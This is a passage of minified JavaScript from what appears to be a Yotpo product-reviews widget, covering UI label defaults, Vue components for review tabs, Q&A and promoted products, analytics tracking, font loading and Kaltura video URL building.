GB.",key:"review-images-error-second-message-text"},reviewImagesDefaultMessageText:{default:"Upload up to 10 images and 3 videos (max. file size 2 GB)",key:"review-images-default-message-text"},reviewMultipleChoiceErrorMessageText:{default:"This field is mandatory - choose at least 1 that applies",key:"review-multiple-choice-error-message-text"},reviewMultipleChoiceDefaultMessageText:{default:"Choose all that apply",key:"review-multiple-choice-default-message-text"},reviewSingleChoiceErrorMessageText:{default:"This field is mandatory - choose 1 that applies",key:"review-single-choice-error-message-text"},reviewSingleChoiceDefaultMessageText:{default:"Choose 1",key:"review-single-choice-default-message-text"},reviewSizeErrorMessageText:{default:"This field is mandatory - choose 1 that applies",key:"review-size-error-message-text"},reviewSizeDefaultMessageText:{default:"Choose 1",key:"review-size-default-message-text"},reviewRatingErrorMessageText:{default:"This field is mandatory - choose 1 that applies",key:"review-rating-error-message-text"},reviewRatingDefaultMessageText:{default:"Choose 1",key:"review-rating-default-message-text"},reviewProductFreeTextErrorMessageText:{default:"This field is mandatory",key:"review-product-free-text-error-message-text"},reviewProductFreeTextPlaceholderMessageText:{default:"Tell us about your buying experience",key:"review-product-free-text-placeholder-message-text"},reviewCustomerFreeTextErrorMessageText:{default:"This field is mandatory",key:"review-customer-free-text-error-message-text"},reviewCustomerFreeTextPlaceholderMessageText:{default:"Country",key:"review-customer-free-text-placeholder-message-text"},reviewProductReviewedText:{default:"Product Reviewed:",key:"reviews-product-reviewed"},ratingVeryPoorText:{default:"Very poor",key:"review-rating-very-poor-text"},ratingPoorText:{default:"Poor",key:"review-rating-poor-text"},ratingAverageText:{default:"Average",key:"review-rating-average-text"},ratingGoodText:{default:"Good",key:"review-rating-good-text"},ratingGreatText:{default:"Great!",key:"review-rating-great-text"},uploadButtonText:{default:"Upload",key:"upload-button-text"},continueShoppingText:{default:"Continue shopping",key:"review-continue-shopping-text"},feedbackAskText:{default:"Your feedback helps other shoppers make better decisions.",key:"review-feedback-ask-text"},allRatingsText:{default:"All ratings",key:"all-ratings-text"},ratingPlaceholderText:{default:"Rating",key:"rating-placeholder-text"},incentivizedBadgeText:{default:"Incentivized review",key:"incentivized-badge-title"},seeMoreText:{default:"See more",key:"see-more-text"},seeLessText:{default:"See less",key:"see-less-text"},summaryButtonText:{default:"See Reviews Summary",key:"summary-button-text"},requiredErrorMessageText:{default:"*required",key:"required-error-message-text"},oceanModalMainText:{default:"Get 10% cash back and free shipping when you start a free trial of Ocean today",key:"ocean-modal-main-text"},oceanThankYouModalMainText:{default:"Ocean members get 10% cash back and free shipping at over 10,000 brands, plus:",key:"ocean-thank-you-modal-main-text"},oceanThankYouModalDownloadText:{default:"Download Ocean today to start for free",key:"ocean-thank-you-modal-download-text"},oceanModalHeaderText:{default:"Dive into a VIP shopping experience",key:"ocean-header-text"},oceanModalFooterText:{default:"Shop like a VIP by using Ocean at over 10,000+ brands, where you’ll enjoy cash back, a 24/7 assistant and more",key:"ocean-footer-text"},oceanModalGetStartedText1:{default:"Download the Ocean app",key:"ocean-get-started-text-1"},oceanModalGetStartedText2:{default:"Come back and shop as you normally would",key:"ocean-get-started-text-2"},oceanModalGetStartedText3:{default:"Start a free trial and claim your cash back in the app",key:"ocean-get-started-text-3"},oceanModalBenefitsText1:{default:"Real-time order tracking",key:"ocean-benefits-text-1"},oceanModalBenefitsText2:{default:"A 24/7 on-demand assistant",key:"ocean-benefits-text-2"},oceanModalBenefitsText3:{default:"Lots more in a super-convenient mobile app",key:"ocean-benefits-text-3"}},o=n=>{const o=e.g.removeEmptyFields(n),i={storeOwnerText:n[r["storeOwnerText"].key],customCommenterTitle:n[r["customCommenterTitle"].key],bodyText:n[r["bodyText"].key],buttonText:n[r["buttonText"].key],titleText:n[r["titleText"].key],filteringReviewsText:n[r["filteringReviewsText"].key],filtersNoMatchingReviewsText:n[r["filtersNoMatchingReviewsText"].key],tryClearingFiltersText:n[r["tryClearingFiltersText"].key],clearAllFiltersText:n[r["clearAllFiltersText"].key],filtersText:n[r["filtersText"].key],clearAllFiltersPopupText:n[r["clearAllFiltersPopupText"].key],filterByCountryText:n[r["filterByCountryText"].key],ratingText:n[r["ratingText"].key],filterByMediaText:n[r["filterByMediaText"].key],mediaFilterPlaceholderText:n[r["mediaFilterPlaceholderText"].key],searchInputPlaceholderText:n[r["searchInputPlaceholderText"].key],mobileFiltersButtonText:n[r["mobileFiltersButtonText"].key],popularTopicsText:n[r["popularTopicsText"].key],popularTopicsShowMoreText:n[r["popularTopicsShowMoreText"].key],popularTopicsShowLessText:n[r["popularTopicsShowLessText"].key],sortingMostRecentText:n[r["sortingMostRecentText"].key],sortingHighestRatingText:n[r["sortingHighestRatingText"].key],sortingLowestRatingText:n[r["sortingLowestRatingText"].key],sortingRatingText:n[r["sortingRatingText"].key],sortingVerifiedPurchaseText:n[r["sortingVerifiedPurchaseText"].key],sortingWithMediaText:n[r["sortingWithMediaText"].key],trustedReviewsByText:n[r["trustedReviewsByText"].key],sortByText:n[r["sortByText"].key],dropdownDefaultTitleText:n[r["dropdownDefaultTitleText"].key],mobileDropdownDefaultTitleText:n[r["mobileDropdownDefaultTitleText"].key],noMatchingReviewsText:n[r["noMatchingReviewsText"].key],tryClearingText:n[r["tryClearingText"].key],clearFiltersText:n[r["clearFiltersText"].key],revievsTabText:n[r["revievsTabText"].key],QNATabText:n[r["QNATabText"].key],loadMoreReviewsButtonText:n[r["loadMoreReviewsButtonText"].key],verifiedBuyerText:n[r["verifiedBuyerText"].key],verifiedReviewerText:n[r["verifiedReviewerText"].key],writeAReviewButtonText:n[r["writeAReviewButtonText"].key],readMoreText:n[r["readMoreText"].key],readLessText:n[r["readLessText"].key],deleteButtonText:n[r["deleteButtonText"].key],requiredFieldsText:n[r["requiredFieldsText"].key],shareYourThoughtsText:n[r["shareYourThoughtsText"].key],sendButtonText:n[r["sendButtonText"].key],starRatingErrorMessageText:n[r["starRatingErrorMessageText"].key],starRatingHeadlineText:n[r["starRatingHeadlineText"].key],reviewContentErrorMessageText:n[r["reviewContentErrorMessageText"].key],reviewContentPlaceholderText:n[r["reviewContentPlaceholderText"].key],reviewContentHeadlineText:n[r["reviewContentHeadlineText"].key],reviewHeadlineErrorMessageText:n[r["reviewHeadlineErrorMessageText"].key],reviewHeadlinePlaceholderText:n[r["reviewHeadlinePlaceholderText"].key],reviewHeadlineHeadlineText:n[r["reviewHeadlineHeadlineText"].key],reviewNameErrorMessageText:n[r["reviewNameErrorMessageText"].key],reviewNameHeadlineText:n[r["reviewNameHeadlineText"].key],reviewEmailErrorMessageText:n[r["reviewEmailErrorMessageText"].key],reviewEmailHeadlineText:n[r["reviewEmailHeadlineText"].key],reviewEmailDefaultMessageText:n[r["reviewEmailDefaultMessageText"].key],reviewImagesHeadlineText:n[r["reviewImagesHeadlineText"].key],reviewImagesErrorMessageText:n[r["reviewImagesErrorMessageText"].key],reviewImagesErrorSecondMessageText:n[r["reviewImagesErrorSecondMessageText"].key],reviewImagesDefaultMessageText:n[r["reviewImagesDefaultMessageText"].key],reviewMultipleChoiceErrorMessageText:n[r["reviewMultipleChoiceErrorMessageText"].key],reviewMultipleChoiceDefaultMessageText:n[r["reviewMultipleChoiceDefaultMessageText"].key],reviewSingleChoiceErrorMessageText:n[r["reviewSingleChoiceErrorMessageText"].key],reviewSingleChoiceDefaultMessageText:n[r["reviewSingleChoiceDefaultMessageText"].key],reviewSizeErrorMessageText:n[r["reviewSizeErrorMessageText"].key],reviewSizeDefaultMessageText:n[r["reviewSizeDefaultMessageText"].key],reviewRatingErrorMessageText:n[r["reviewRatingErrorMessageText"].key],reviewRatingDefaultMessageText:n[r["reviewRatingDefaultMessageText"].key],reviewProductFreeTextErrorMessageText:n[r["reviewProductFreeTextErrorMessageText"].key],reviewProductFreeTextPlaceholderMessageText:n[r["reviewProductFreeTextPlaceholderMessageText"].key],reviewCustomerFreeTextErrorMessageText:n[r["reviewCustomerFreeTextErrorMessageText"].key],reviewCustomerFreeTextPlaceholderMessageText:n[r["reviewCustomerFreeTextPlaceholderMessageText"].key],reviewProductReviewedText:n[r["reviewProductReviewedText"].key],ratingVeryPoorText:n[r["ratingVeryPoorText"].key],ratingPoorText:n[r["ratingPoorText"].key],ratingAverageText:n[r["ratingAverageText"].key],ratingGoodText:n[r["ratingGoodText"].key],ratingGreatText:n[r["ratingGreatText"].key],uploadButtonText:n[r["uploadButtonText"].key],continueShoppingText:n[r["continueShoppingText"].key],feedbackAskText:n[r["feedbackAskText"].key],allRatingsText:n[r["allRatingsText"].key],ratingPlaceholderText:n[r["ratingPlaceholderText"].key],incentivizedBadgeText:n[r["incentivizedBadgeText"].key],seeMoreText:n[r["seeMoreText"].key],seeLessText:n[r["seeLessText"].key],summaryButtonText:n[r["summaryButtonText"].key],reviewsVotesText:n[r["reviewsVotesText"].key],requiredErrorMessageText:n[r["requiredErrorMessageText"].key],oceanModalHeaderText:n[r["oceanModalHeaderText"].key],oceanModalFooterText:n[r["oceanModalFooterText"].key],oceanModalMainText:n[r["oceanModalMainText"].key],oceanThankYouModalMainText:n[r["oceanThankYouModalMainText"].key],oceanThankYouModalDownloadText:n[r["oceanThankYouModalDownloadText"].key],oceanModalGetStartedText1:n[r["oceanModalGetStartedText1"].key],oceanModalGetStartedText2:n[r["oceanModalGetStartedText2"].key],oceanModalGetStartedText3:n[r["oceanModalGetStartedText3"].key],oceanModalBenefitsText1:n[r["oceanModalBenefitsText1"].key],oceanModalBenefitsText2:n[r["oceanModalBenefitsText2"].key],oceanModalBenefitsText3:n[r["oceanModalBenefitsText3"].key]},s=t.Customizations.mapValuesToKeys(r,o);return{...i,...s}};class i{constructor(e={}){this.setLabels(e)}getLabel(e){return this.labels[e]||""}createLabelsConfig(e={}){return{...o(e)}}setLabels(e={}){this.labels=this.createLabelsConfig(e)}}var s=n(9963),a=n(6252),l=n(3577);const c={class:"yotpo-widget-clear",role:"region","aria-label":"customer reviews"},u={id:"yotpo-app"};function d(e,t,n,r,o,i){const s=(0,a.up)("Layout"),d=(0,a.Q2)("intersection"),f=(0,a.Q2)("onload");return(0,a.wy)(((0,a.wg)(),(0,a.iD)("div",{id:"yotpo-reviews-main-widget",class:(0,l.C_)(["yotpo-reviews-main-widget yotpo-widget-override-css",[e.deviceClass,e.displayClass]]),style:(0,l.j5)(e.cssVars)},[(0,a._)("div",c,[(0,a._)("div",u,[(0,a.Wm)(s)])])],6)),[[d,{callback:e.triggerShownEvent}],[f,{callback:e.onLoad}]])}function f(e,t,n,r,o,i){const c=(0,a.up)("ReviewsSummaryContainer"),u=(0,a.up)("PromotedProducts"),d=(0,a.up)("TabsSelector"),f=(0,a.up)("QuestionsAndAnswers");return(0,a.wg)(),(0,a.iD)("div",{class:(0,l.C_)(["yotpo-main-widget-layout yotpo-align-text",e.layoutClass])},[e.viewState.isSummaryOpen?((0,a.wg)(),(0,a.j4)(c,{key:0})):(0,a.kq)("",!0),e.viewState.ppEmbeddedEnabled?((0,a.wg)(),(0,a.j4)(u,{key:1,"instance-id":e.viewState.ppEmbeddedInstanceId,class:(0,l.C_)(["embedded-promoted-products",e.displayPpEmbedded])},null,8,["instance-id","class"])):(0,a.kq)("",!0),(0,a._)("div",{class:"yotpo-base-layout",style:(0,l.j5)(e.style)},[e.showTabs?((0,a.wg)(),(0,a.j4)(d,{key:0,tabs:e.getTabs,"selected-tab":e.selectedTab,rtl:e.isRTL,class:(0,l.C_)(["yotpo-main-widget-tabs",e.displayPpEmbedded]),onClicked:e.handleTabClick},null,8,["tabs","selected-tab","rtl","class","onClicked"])):(0,a.kq)("",!0),e.showBlankWidget?(0,a.kq)("",!0):(0,a.wy)(((0,a.wg)(),(0,a.j4)((0,a.LL)(e.layout),{key:1},null,512)),[[s.F8,!e.selectedTab]]),e.qnaEnabled?(0,a.wy)(((0,a.wg)(),(0,a.j4)(f,{key:2,"instance-id":e.viewState.qnaEmbeddedInstanceId,shown:e.qnaShown},null,8,["instance-id","shown"])),[[s.F8,e.selectedTab]]):(0,a.kq)("",!0)],4)],2)}var p=n(3623);const h={class:"ugc-storefront-widgets-tabs-container"},g=["onClick"];function m(e,t,n,r,o,i){return(0,a.wg)(),(0,a.iD)("div",h,[((0,a.wg)(!0),(0,a.iD)(a.HY,null,(0,a.Ko)(e.tabs,((t,n)=>((0,a.wg)(),(0,a.iD)("div",{key:n,class:(0,l.C_)(["ugc-storefront-widgets-tabs-container__tab",e.tabClass(n)]),onClick:t=>e.selectTab(n)},(0,l.zw)(t.name),11,g)))),128))])}var y=n(3814);const v=(0,a.aZ)({name:"TabsSelector",props:{tabs:{type:Array,required:!0},selectedTab:{type:Number,default:0},rtl:{type:Boolean,default:!1}},emits:["clicked"],data(){return{selectedElementBottomBorderColor:y.D.yotpoPureBlack}},methods:{tabClass(e){return{selected:e===this.selectedTab,"ugc-storefront-widgets-tabs-container__tab--rtl":this.rtl,"ugc-non-selectable-cursor":1==this.tabs.length}},selectTab(e){this.tabs.length>1&&this.$emit("clicked",e)}}}),w=()=>{(0,s.sj)((e=>({"7ab715a0":e.selectedElementBottomBorderColor})))},T=v.setup;v.setup=T?(e,t)=>(w(),T(e,t)):w;var _=v,b=(n(9657),n(3744));const S=(0,b.Z)(_,[["render",m]]);var E=S;const R=E;var k=n(3133),C=n(4927);const x=["data-yotpo-instance-id","data-yotpo-product-id","data-yotpo-name","data-yotpo-description","data-yotpo-url","data-yotpo-image-url","view-widget-width","mode-preview","mode-read-only"];function O(e,t,n,r,o,i){return(0,a.wg)(),(0,a.iD)("div",{ref:"qnaWidget",class:"yotpo-widget-instance","data-yotpo-instance-id":e.instanceId,"data-yotpo-product-id":e.productId,"data-yotpo-name":e.productTitle,"data-yotpo-description":e.productDescription,"data-yotpo-url":e.productUrl,"data-yotpo-image-url":e.productImageUrl,"mode-embedded":"true","view-widget-width":e.widgetWidth,"mode-preview":e.isPreview,"mode-read-only":e.isReadOnly},null,8,x)}var D=(0,a.aZ)({name:"QuestionsAndAnswers",props:{instanceId:{type:String,default:""},shown:{type:Boolean,default:!1}},data(){return{injected:!1}},setup(){return{widgetWidth:(0,a.f3)("viewConfig")?.widgetWidth,storeId:(0,a.f3)("accountConfig")?.storeId,isReadOnly:(0,a.f3)("modeConfig")?.isReadOnly,isPreview:(0,a.f3)("modeConfig")?.isPreview,productId:(0,a.f3)("productConfig")?.id,productTitle:(0,a.f3)("productConfig")?.title,productDescription:(0,a.f3)("productConfig")?.description,productUrl:(0,a.f3)("productConfig")?.url,productImageUrl:(0,a.f3)("productConfig")?.imageUrl,widgetsContainerService:(0,a.f3)("widgetsContainerService")}},mounted(){this.initWidget()},updated(){this.initWidget()},methods:{initWidget(){if(this.injected||""===this.instanceId||!this.shown)return;const e=this.$refs.qnaWidget;setTimeout((()=>this.widgetsContainerService?.initWidget(this.instanceId,e)),50),this.injected=!0}}});n(5017);const I=(0,b.Z)(D,[["render",O]]);var P=I;const M=["data-yotpo-instance-id","data-yotpo-product-id"];function A(e,t,n,r,o,i){return(0,a.wg)(),(0,a.iD)("div",{ref:"ppWidget",class:"yotpo-widget-instance","data-yotpo-instance-id":e.instanceId,"data-yotpo-product-id":e.productId,"mode-preview":!1,"mode-read-only":!1,"mode-embedded":!0},null,8,M)}var L=(0,a.aZ)({name:"PromotedProducts",props:{instanceId:{type:String,default:""}},data(){return{injected:!1}},setup(){return{storeId:(0,a.f3)("accountConfig")?.storeId,productId:(0,a.f3)("productConfig")?.id,widgetsContainerService:(0,a.f3)("widgetsContainerService")}},mounted(){if(this.injected||""===this.instanceId)return;const e=this.$refs.ppWidget;setTimeout((()=>this.widgetsContainerService?.initWidget(this.instanceId,e)),0),this.injected=!0}});const F=(0,b.Z)(L,[["render",A]]);var N=F,B=(0,a.aZ)({components:{TabsSelector:R,QuestionsAndAnswers:P,PromotedProducts:N,ReviewsSummaryContainer:(0,a.RC)((()=>n.e(854).then(n.bind(n,3826)))),StandardLayout:(0,a.RC)((()=>n.e(654).then(n.bind(n,4724)))),BoldLayout:(0,a.RC)((()=>n.e(306).then(n.bind(n,8149))))},data(){return{tabs:p.G,selectedTab:0}},setup(){const e=(0,a.f3)("viewConfig"),t=(0,a.f3)("modeConfig");return{labelsService:(0,a.f3)(k.n),fetchStarDistribution:(0,a.f3)("fetchStarDistribution"),fetchReviews:(0,a.f3)("fetchReviews"),fetchProductFilters:(0,a.f3)("fetchProductFilters"),setOnSiteSorting:(0,a.f3)("setOnSiteSorting"),reviewsModule:(0,a.f3)("reviewsModule"),bottomLineModule:(0,a.f3)("bottomLineModule"),isRTL:e?.rtl,deviceType:e?.deviceType,widgetWidth:e?.widgetWidth,layout:e?.layout,isReadOnly:t?.isReadOnly,isPreview:t?.isPreview,isEmptyState:t?.isEmptyState,viewState:(0,a.f3)("viewState")}},computed:{qnaEnabled(){return this.viewState.qnaEmbeddedEnabled},qnaShown(){return this.viewState.qnaEmbeddedEnabled&&this.viewState.widgetShown&&this.viewState.pageLoaded},showBlankWidget(){return this.reviewsModule.config.isReadonlyWidget&&(0==this.bottomLineModule.state.totalReviews&&0===this.reviewsModule.state.reviewsList.length||this.isEmptyState)},layoutClass(){return{"yotpo-main-widget-readonly":this.isReadOnly,"yotpo-main-widget-layout--rtl":this.isRTL}},style(){const e=C.ZP.widgetWidth(this.deviceType,this.widgetWidth);return{width:`${e}%`}},showTabs(){return!this.isReadOnly&&!this.isPreview&&this.viewState.qnaEmbeddedEnabled},getTabs(){return this.tabs.map((e=>({...e,name:this.labelsService.getLabel(e.name)})))},displayPpEmbedded(){return this.viewState.ppEmbeddedEnabled?"pp-embedded-displayed":""}},mounted(){this.setOnSiteSorting()},methods:{handleTabClick(e){this.isReadOnly||(this.selectedTab=e)}}});n(1497);const U=(0,b.Z)(B,[["render",f]]);var V=U,W=(n(8730),(0,a.aZ)({name:"App",components:{Layout:V},props:{store:{type:Object,required:!0}},provide(){return{trackEvent:this.store.trackEvent.bind(this.store),fetchStarDistribution:this.store.fetchStarDistribution.bind(this.store),fetchReviews:this.store.fetchReviews.bind(this.store),postNewReview:this.store.postNewReview.bind(this.store),postReviewVote:this.store.postReviewVote.bind(this.store),fetchProductFilters:this.store.fetchProductFilters.bind(this.store),showCustomQuestionsContent:this.store.showCustomQuestionsContent.bind(this.store),getBottomLineCustomQuestions:this.store.getBottomlineCustomQuestions.bind(this.store),clearFiltersAndFetchReviews:this.store.clearFiltersAndFetchReviews.bind(this.store),setReviewsLoaded:this.store.setReviewsLoaded.bind(this.store),setPageIndex:this.store.store.reviews.setPageIndex.bind(this.store.store.reviews),setOnSiteSorting:this.store.store.filters.setOnSiteSorting.bind(this.store.store.filters),starDistribution:this.store.store.starDistribution,commentConfig:this.store.store.comment.config,viewConfig:this.store.store.view.config,viewState:this.store.store.view.state,modeConfig:this.store.store.mode.config,accountConfig:this.store.store.account.config,productConfig:this.store.store.product.config,reviewsModule:this.store.store.reviews,filtersModule:this.store.store.filters,viewModule:this.store.store.view,bottomLineModule:this.store.store.bottomLine,enableEmptyState:this.store.store.emptyState.config.enableEmptyState,staticContent:this.store.store.staticContent.config,isMobileDevice:this.isMobileDevice,cssVars:this.cssVars,setSummaryTabState:this.store.store.view.setSummaryTabState.bind(this.store.store.view),widgetsContainerService:this.store.store.widgetsContainer}},computed:{cssVars(){return this.store.store.view.cssVars()},isMobileDevice(){return this.store.store.view.isMobileDevice()},deviceClass(){return`yotpo-device-${this.store.store.view.config.deviceType.toLowerCase()}`},displayClass(){return`yotpo-display-${this.store.store.view.config.displayType.toLowerCase()}`}},mounted(){this.store.fetchProductFilters(),this.store.fetchStarDistribution(),this.store.fetchReviews();const e=new URLSearchParams(window.location.search),t=e.get("yoReviewsPage");t&&this.store.store.reviews.setPageIndex(Number(t))},methods:{triggerShownEvent(){this.store.store.view.state.widgetShown||this.store.store.view.setWidgetShownState(!0),this.store.store.view.state.pageLoaded&&this.store.triggerShownEvent()},onLoad(){this.store.store.view.setPageLoadedState(!0),this.store.store.view.state.widgetShown&&this.triggerShownEvent()}}}));n(9462);const j=(0,b.Z)(W,[["render",d]]);var G=j,H=n(1565);const K=()=>({mounted(e,t){const{callback:n}=t.value,r=new IntersectionObserver((e=>{e[0].isIntersecting&&(n(),r.disconnect())}),{threshold:[0]});r.observe(e)}});var $=K;const q=["dev","ci","prod"];function Q(e){return q.includes(e)}const z="prod",Y=Q(z)?z:"prod";function J(e){switch(e){case"ci":case"dev":return"/assets/";case"prod":return"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsMainWidget/assets/"}}const Z=J(Y);var X,ee=n(8721);(function(e){e["FIRST_PARTY"]="firstParty",e["THIRD_PARTY"]="thirdParty"})(X||(X={}));const te=Object.freeze({markWidgetLoaded:e=>{"undefined"!==typeof window&&window.performance&&window.performance.mark&&window.performance.mark(`yotpo:${e}:loaded`)},markWidgetStart:(e,t)=>{"undefined"!==typeof window&&window.performance&&window.performance.mark&&window.performance.mark(`yotpo:${e}:start`,{detail:t})},markWidgetEnd:(e,t)=>{"undefined"!==typeof window&&window.performance&&window.performance.mark&&window.performance.mark(`yotpo:${e}:end`,{detail:t})}}),ne=10,re=50,oe=()=>{var e,t;return!("undefined"===typeof window.Yotpo||!(null===(e=null===window||void 0===window?void 0:window.yotpoWidgetsContainer)||void 0===e?void 0:e.Analytics)||!(null===(t=null===window||void 0===window?void 0:window.yotpoWidgetsContainer)||void 0===t?void 0:t.AnalyticsTools))},ie={},se=e=>{const{guid:t,category:n}=e;return`${t}_${n}`},ae=e=>{const t=se(e);return ie[t]||(ie[t]=new le(e)),ie[t]};class le{constructor(e){this.getYotpoAnalytics(e)}async trackCustomWidgetAction(e,t,n,r){return this.trackWidgetEvent(e,t,n,r)}async trackClickedOn(e,t,n){return this.trackWidgetEvent("clicked_on",e,t,n)}async trackError(e,t,n){return this.trackWidgetEvent("error",e,t,n)}async trackFilterResults(e,t,n){return this.trackWidgetEvent("filter_results",e,t,n)}async trackHidden(e,t,n){return this.trackWidgetEvent("hidden",e,t,n)}async trackHook(e,t,n){return this.trackWidgetEvent("hook",e,t,n)}async trackHovered(e,t,n){return this.trackWidgetEvent("hovered",e,t,n)}async trackLoaded(e,t,n){return this.trackWidgetEvent("loaded",e,t,n)}async trackShown(e,t,n){return this.trackWidgetEvent("shown",e,t,n)}async trackWidgetLoaded(e,t,n){const r=await this.analyticsLoadingPromise;return r?r.trackWidgetLoaded(e,t,n):Promise.resolve(!1)}async getDomainUserId(){return this.analyticsLoadingPromise.then((e=>e?null===e||void 0===e?void 0:e.getDomainUserId():null))}async getHashFunction(){return this.analyticsLoadingPromise.then((e=>e?null===e||void 0===e?void 0:e.getHashFunction():()=>""))}createYotpoAnalyticsWithRetries(e,t,n){e<=0?t(!1):oe()?t(!0):setTimeout((()=>{e-=1,this.createYotpoAnalyticsWithRetries(e,t,n)}),re)}getYotpoAnalytics(e){return this.analyticsLoadingPromise||(this.analyticsLoadingPromise=new Promise(((e,t)=>{this.createYotpoAnalyticsWithRetries(ne,e,t)})).then((t=>t?window.yotpoWidgetsContainer.AnalyticsTools.WidgetsAnalyticsFactory(e):null))),this.analyticsLoadingPromise}async trackWidgetEvent(e,t,n,r){const o=await this.analyticsLoadingPromise;return o?null===o||void 0===o?void 0:o.trackWidgetEvent(e,t,n,r):Promise.resolve(!1)}}const ce=["fonts.googleapis.com/css","cdn-widgetsrepository.yotpo.com/web-fonts/css","staticw2.yotpo.com/web-fonts/css"],ue="yotpo-font",de=(e,t,n)=>{const r=e.createElement("style");r.innerHTML=`\n  @font-face {\n    font-family: "${t.family}";\n    src: url('${t.url}');\n    font-display: swap;\n  }`,r.classList.add(ue),n?n.appendChild(r):e.head.appendChild(r)},fe=(e,t,n)=>{if(t.url&&(t.url.endsWith(".css")||ce.some((e=>t.url.includes(e))))){const n=e.createElement("style");n.classList.add(ue);let r="";r=`@import url('${t.url}');`,n.innerHTML=r,e.head.appendChild(n)}else{if(!t.url)return;de(e,t,n)}},pe=(e,t,n)=>{n&&n.forEach((n=>fe(e,n,t)))},he={isReadOnly:{default:!1,key:"mode-read-only"},isPreview:{default:!1,key:"mode-preview"},isEmptyState:{default:!1,key:"mode-empty-state"},isLoading:{default:!1,key:"mode-is-loading"}},ge={isReadOnly:!1,isPreview:!1,isEmptyState:!1,isLoading:!1};class me{constructor(n){const r=e.g.removeEmptyFields(n),o=t.Customizations.mapValuesToKeys(he,r),i={...ge,...o};this.modeConfig=i}get config(){return this.modeConfig}}class ye{constructor(e,t){this.thumbnailUrl=e.thumbUrl,this.originalUrl=e.originalUrl,this.id=e.id,this.adaText=ye.buildAdaText(t.adaText)}get src(){return this.originalUrl}set src(e){this.originalUrl=e}getType(){return ye.TYPE}static buildAdaText(e){return`Image of ${e}`}}ye.TYPE="image";const ve="YOTPO_KL_PARTNER_ID";let we="https://cdnapisec.kaltura.com/p/PARTNER_ID/sp/0/playManifest/entryId/ENTRY_ID/format/url/protocol/https/video.mp4",Te="https://cdnapisec.kaltura.com/p/PARTNER_ID/thumbnail/entry_id/ENTRY_ID/width/source/type/1/quality/100",_e=null;class be{setProviderUrl(e){null==_e&&(_e=localStorage.getItem(ve),_e||(_e=Se(e),_e&&localStorage.setItem(ve,_e)),_e&&(we=we.replace("PARTNER_ID",_e),Te=Te.replace("PARTNER_ID",_e)))}generateVideoUrl(e){return we.replace("ENTRY_ID",e)}generateVideoThumbnailurl(e){return Te.replace("ENTRY_ID",e)}}function Se(e){const t=e.find((e=>null!=e.videosData&&e.videosData.length>0)),n=t?.videosData?.[0],r=n?.thumbnailUrl.match("/p/(\\d+)");return r?r[0].substring(3):null}var Ee=new be;class Re{constructor(e,t){this.id=e.id,this.thumbnailUrl=Re.buildThumbnailUrl(e.thumbnailUrl),this.originalUrl=Ee.generateVideoUrl(e.entryId),this.staticThumbnailUrl=Ee.generateVideoThumbnailurl(e.entryId),this.adaText=Re.buildAdaText(t.adaText)}get src(){return this.originalUrl}set src(e){this.thumbnailUrl=e}getType(){return Re.TYPE}static buildThumbnailUrl(e){return`${e}/type/3/start_sec/0/end_sec/3/width/${Re.THUMBNAIL_WIDTH}/height/${Re.THUMBNAIL_HEIGHT}/vid_slices/12/file_name/thumbnail.jpg`}static buildAdaText(e){return`Video of ${e}`}}Re.TYPE="video",Re.THUMBNAIL_WIDTH="100",Re.THUMBNAIL_HEIGHT="100";var ke=n(1542),Ce=n(9954),xe=n(1217),Oe=n(883);const De=["Marked Size Down","Marked Fit to Size","Marked Size Up"],Ie=["Very Weak","Weak","Satisfactory","Good","Very Good"],Pe=-1,Me=3,Ae=2;class Le{getOptions(e,t){if(!t?.options)switch(e.fieldType.toLowerCase()){case Ce.LD.SIZE.toLowerCase():return De;case Ce.LD.RATING.toLowerCase():return Ie}return t?.options}deserializeQuestionLabel(e,t){const n=this.getOptions(e,t),r=e.value-1;return n[r]}deserializeQuestionValue(e,t){const n=this.getOptions(e,t);return n?.length?(e.value-1)/n.length*100:Pe}serializeQuestionFields(e,t){const n=t.startsWith("--")?t.replace("--",""):t,r=e.hasOwnProperty("field_type")?e["field_type"]:e.fieldType;return{key:n,fieldType:r,value:e.value}}getCustomQuestions(e,t,n,r,o){const i=We(n,e,r,o),s=je(n,t,r,o);return Ge(n,i,s)}}const Fe=(e,t)=>{const n=Ue(),r={value:!1};return e.concat(t).forEach((e=>{switch(e.fieldType){case Ce.LD.SINGLE_CHOICE:case Ce.LD.MULTIPLE_CHOICE:Xe(n.visible.keyValue,n.all.keyValue,n.hidden.keyValue,e,r,n.visible.keyValue.length<Me);break;case Ce.LD.CUSTOMER_FREE_TEXT:Xe(n.visible.customerFreeText,n.all.customerFreeText,n.hidden.customerFreeText,e,r,He(n.visible)>0);break;case Ce.KR.CUSTOMER_PROPERTIES:case Ce.KR.CUSTOMER_CUSTOM_PROPERTIES:return Xe(n.visible.customerMetadataQuestions,n.all.customerMetadataQuestions,n.hidden.customerMetadataQuestions,e,r,Ke(n.visible)>0)}})),n.hasHiddenQuestions=r.value,n},Ne=(e,t)=>{const n=Ue(),r={value:!1};return e.concat(t).forEach((e=>{switch(e.fieldType){case Ce.LD.RATING:case Ce.LD.SIZE:Xe(n.visible.range,n.all.range,n.hidden.range,e,r,n.visible.range.length<Me);break;case Ce.LD.PRODUCT_FREE_TEXT:Xe(n.visible.productFreeText,n.all.productFreeText,n.hidden.productFreeText,e,r,$e(n.visible)>0);break;case Ce.KR.ORDER_PROPERTIES:case Ce.KR.ORDER_CUSTOM_PROPERTIES:case Ce.KR.ORDER_PRODUCT_PROPERTIES:case Ce.KR.ORDER_PRODUCT_CUSTOM_PROPERTIES:case Ce.KR.PRODUCT_PROPERTIES:case Ce.KR.PRODUCT_SPEC_PROPERTIES:return Xe(n.visible.productMetadataQuestions,n.all.productMetadataQuestions,n.hidden.productMetadataQuestions,e,r,qe(n.visible)>0)}})),n.hasHiddenQuestions=r.value,n},Be=(e,t)=>{const n=Ue(),r={value:!1};return e.concat(t).forEach((e=>{switch(e.fieldType){case Ce.LD.SINGLE_CHOICE:case Ce.LD.MULTIPLE_CHOICE:Xe(n.visible.keyValue,n.all.keyValue,n.hidden.keyValue,e,r,Qe(n.visible));break;case Ce.LD.RATING:case Ce.LD.SIZE:Xe(n.visible.range,n.all.range,n.hidden.range,e,r,ze(n.visible));break;case Ce.LD.PRODUCT_FREE_TEXT:Xe(n.visible.productFreeText,n.all.productFreeText,n.hidden.productFreeText,e,r,Ye(n.visible));break;case Ce.LD.CUSTOMER_FREE_TEXT:Xe(n.visible.customerFreeText,n.all.customerFreeText,n.hidden.customerFreeText,e,r,Ye(n.visible));break;case Ce.KR.CUSTOMER_PROPERTIES:case 